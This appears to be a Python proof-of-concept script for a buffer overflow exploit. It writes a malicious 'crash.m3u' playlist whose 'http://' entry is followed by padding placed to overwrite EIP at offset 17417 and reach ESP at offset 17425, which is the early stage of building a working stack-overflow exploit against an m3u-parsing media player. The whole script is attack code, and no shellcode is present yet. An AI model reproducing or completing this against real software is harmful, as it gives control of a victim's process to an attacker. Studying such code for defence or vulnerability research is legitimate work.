 # eip offset : 0n17417
# esp offset : 0n17425
import sys
import os
import struct
fileName = "crash.m3u"
file = open(fileName, "w")
bufferSize = 0x5000
buffer = ""
inputbuffer = ""
eipOffset = "A" * 17417
eip = "B" * 4
buffer += eipOffset + eip
espOffset = "C" * (17425 - len(buffer))
esp = "D" * 4
buffer += espOffset + esp
buffer += "F" * (bufferSize - len(buffer))
http = "http://"
inputbuffer += http + buffer
file.write(inputbuffer)